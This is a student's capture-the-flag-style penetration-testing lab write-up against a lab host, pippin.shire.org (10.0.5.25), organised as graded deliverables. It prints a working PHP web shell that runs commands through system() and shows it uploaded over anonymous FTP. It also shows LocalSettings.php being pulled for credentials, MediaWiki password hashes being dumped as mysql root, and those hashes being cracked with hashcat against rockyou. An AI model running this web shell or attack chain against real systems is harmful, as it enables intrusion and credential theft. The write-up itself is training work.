Lab 7.1: Exploiting pippin.shire.org (10.0.5.25)

Deliverable 1. Provide screenshots of open ports, their services and versions.
Deliverable 2. Provide screenshots of the services as they respond to client applications like web browsers and command line clients.


Deliverable 3. Have you found any of the services particularly interesting? Please explain using annotated screenshots and brief captions or descriptions.
Vsftpd: https://www.cvedetails.com/cve/CVE-2015-1419/
- From what is outlined in this report it seems to be very easy to compromise

Deliverable 4. Upload a test file (give it a distinctive Safe for Work name) and provide proof that you’ve done so in the form of screenshots of commands and output.
Just put an email into the password “no@gmail.com”

You can cd and do ls with ftp as well
Deliverable 5. Provide evidence of remote code execution such that you can output the systems /etc/passwd file. How did you do this? Are there any accounts of interest? (At this point you should at least have the privileges of the attacked service)
paulrevshell.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>ftp 10.0.5.25
Anonymous
no@gmail.com
cd upload
put
./paulrevshell.php
paulrevshell.phpWent to the website then went to 10.0.5.25/upload/paulrevshell.php

Deliverable 6. What did you find and how did you find it? Can you leverage this data to your advantage?
I found there is a user called peregrin.took as well there is an sql user. This means I could try to get into peregrin.took or try to use some of the default mysql logins. As well I was looking at CVE’s for mediawiki and it seems passwords/login information is stored in LocalSettings.php
ftp 10.0.5.25
Anonymous
no@gmail.com
get
LocalSettings.php
LocalSettings.php
exit

Deliverable 7. You should be able to get into pippin as an authorized user. Provide a screenshot showing your session and cat the user-flag.
Deliverable 8. Enumerate this internal data source to determine where and in what fields useful data might exist. You very likely learned about this system in SYS255,265 and SEC260. Break out your old notes and get on with it. Describe what you found. In the end, you are looking for a new identity and a credential.
Well I have access to mysql root user so I can get most information I want from there\
mysql -u root -p

show DATABASES;

use mediawiki
show TABLES;

describe user;
select user_name, user_password FROM user;

Deliverable 9. The credentials you’ve found are not terribly useful by themselves, you will need to use advanced hash cracking techniques to get what you need. There are very few references on how to get this done, but the following
link might push you in the right direction and might possibly make you $25.
- The crack is not trivial and will likely take a couple hours once you figure it out
-
- tip: the password starts with a lowercase ‘p’.
- it is also in rockyou
- Cracking in a lowly provisioned VM is slow. Try using humpty.cyber.local or your own physical system.
- Do this over the course of the week as opposed to asking your buddy. Provide a screenshot of your tool of choice cracking the password.
https://hashcat.net/wiki/doku.php?id=example_hashes

Made the hash meet the 12100 requirements
cat rockyou.txt | egrep “^p” > pippinwordlist.txt
hashcat -m 12100 modifiedpippinhash.txt -w 4 -a 0 pippinwordlist.txt

Deliverable 10. Prove that you have interactive access as root and can display the root flag.